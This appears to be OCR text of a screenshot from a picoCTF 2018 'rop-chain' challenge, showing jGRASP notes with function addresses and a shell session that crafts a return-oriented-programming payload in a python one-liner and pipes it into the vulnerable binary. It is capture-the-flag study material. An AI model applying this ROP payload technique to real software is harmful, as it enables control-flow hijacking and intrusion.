 [Grasp 4] * - jGRASP CSD (C)
File Edit View Build Project Settings Tools Window Help
win_function1()
win_function2(0xBAAAAAAD)
flag(0xDEADBAAD)
0xDEADBAAD
RETURN ADDRESS
&flag 0804862b
0xBAAAAAAD
804840d
&win_function2 080485d8
&win_function1 080485cb
28 bytes
thedoctor3@pico-2018-shell-1: /problems/rop-chain_4_6ba0c7ef5029f471fc2d14a771a8e1b9
Command 'lsw' from package 'suckless-tools' (universe)
Command 'lrs' from package 'lrslib' (universe)
lws: command not found
thedoctor3@pico-2018-shell-1:/problems/rop-chain_4_6ba0c7ef5029f471fc2d14a771a8e
1b9$ ls
flag.txt rop rop.c
thedoctor3@pico-2018-shell-1:/problems/rop-chain_4_6ba0c7ef5029f471fc2d14a771a8e
1b9$ objdump -D rop > ~/bob
thedoctor3@pico-2018-shell-1:/problems/rop-chain_4_6ba0c7ef5029f471fc2d14a771a8e
1b9$ vi ~/bob
thedoctor3@pico-2018-shell-1:/problems/rop-chain_4_6ba0c7ef5029f471fc2d14a771a8e
1b9$ python -c 'print "A"*28+"\xcb\x85\x04\x08\xd8\x85\x04\x08\x0d\x84\x04\x08\a
d\xaa\xaa\xba\x2b\x86\x04\x08QQQQ\xad\xba\xad\xde"'
d▒▒▒+QQQQ▒▒▒▒AAAAAAAAAAAAAAAv
thedoctor3@pico-2018-shell-1:/problems/rop-chain_4_6ba0c7ef5029f471fc2d14a771a8e
1b9$ python -c 'print "A"*28+"\xcb\x85\x04\x08\xd8\x85\x04\x08\x0d\x84\x04\x08\a
d\xaa\xaa\xba\x2b\x86\x04\x08QQQQ\xad\xba\xad\xde"' | ./rop
Enter your input> Wrong Argument. Try Again.
Segmentation fault (core dumped)
thedoctor3@pico-2018-shell-1:/problems/rop-chain_4_6ba0c7ef5029f471fc2d14a771a8e
1b9$ vi rop.c
thedoctor3@pico-2018-shell-1:/problems/rop-chain_4_6ba0c7ef5029f471fc2d14a771a8e
1b9$ python -c 'print "A"*28+"\xcb\x85\x04\x08\xd8\x85\x04\x08\x0d\x84\x04\x08\a
d\xaa\xaa\xba\x2b\x86\x04\x08QQQQ\xad\xba\xad\xde"' | ./rop
rop.c [Grasp 4] *
Compile Messages jGRASP Messages Run I/O Interactions
Stop
Clear
Copy
Line:15 Col:9 Code:0 Top:1 OVS BLK
4:23 PM
2/25/2019